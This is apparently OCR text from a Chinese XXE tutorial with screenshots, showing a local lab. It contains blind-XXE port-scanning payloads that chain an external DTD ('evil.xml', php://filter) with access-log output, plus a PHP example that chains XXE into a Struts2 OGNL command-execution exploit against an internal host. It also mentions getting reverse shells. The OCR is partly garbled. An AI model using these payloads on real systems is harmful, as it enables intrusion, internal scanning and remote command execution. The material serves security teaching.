当端口开放时，如80端口:
Warning: simplexml_load_string(): http://localhost /?content=PCFETONUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDMuMiBGaW5hbC8vRU4iPgo8aHRtbD4KIDxoZWFkPgogIDx0aXRsZT5Jbr in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%send;]%3E%3Cabc%3E%3C/abc%3E HTTP/1.1" 200 3311
::1 - - [14/Aug/2018:14:42:37 +0800] "GET /evil.xml HTTP/1.0" 200 95
127.0.0.1 - - [14/Aug/2018:14:42:37 +0800] "GET / HTTP/1.0" 200 777
::1 - - [14/Aug/2018:14:42:37 +0800] "GET /?content=PCFETONUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDMuMiBGaW5hbC8vRU ... HTTP/1.0" 200 777
HackBar v1 ttp://127.0.0.1:80/
当端口未开放时，如81端口:
Warning: simplexml_load_string(): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(php://filter/convert.base64-encode/resource=http://127.0.0.1:81/): failed to open stream: operation failed in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): http://localhost/evil.xml:1: I/O warning : failed to load external entity "php://filter/convert.base64-encode /resource=http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar HackBar v1
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::1 - - [14/Aug/2018:14:43:37 +0800] "GET /test/xxe.php?xml=%3C?xml %20version=%221.0%22%3E%3C!DOCTYPE%20a%20[%3C!ENTITY%20%20file%20SYSTEM %20%22php://filter/convert.base64-encode/resource=http://127.0.0.1:81/%22%3E %3C!ENTITY%20%20dtd%20SYSTEM%20%22http://localhost/evil.xml%22%3E%dtd; %send;]%3E%3Cabc%3E%3C/abc%3E HTTP/1.1" 200 3311
e=http://127.0.0.1:81/> <abc></abc>
有的无回显的情况还可以通过抓包看响应头返回的状态码，返回的报错信息等判断。
危害5.攻击内网网站
难得搭建环境，就直接引用网上的例子吧：
root@kali:/usr/local/nginx/html# cat testXML3.php <?php $xml=<<<EOF <?xml version="1.0"?> <!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "http://192.168.1.122:8080/struts2-blank/example/HelloWorld.action?redirect:$%7b%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5b%5d%7b'whoami','' %7d%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char%5b20%5d,%23d.read%28%23e%29,%23matt%3d%23context.get%28'com.opensymphony.xwork2.dispatcher.HttpServletResponse'%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29%7d"> ]> <x>&xxe;</x> EOF; $data = simplexml_load_string($xml); print_r($data); ?>
这个示例是攻击内网struts2网站，远程执行系统命令。
还可部署bash文件建立监听，获得反弹shellcode等。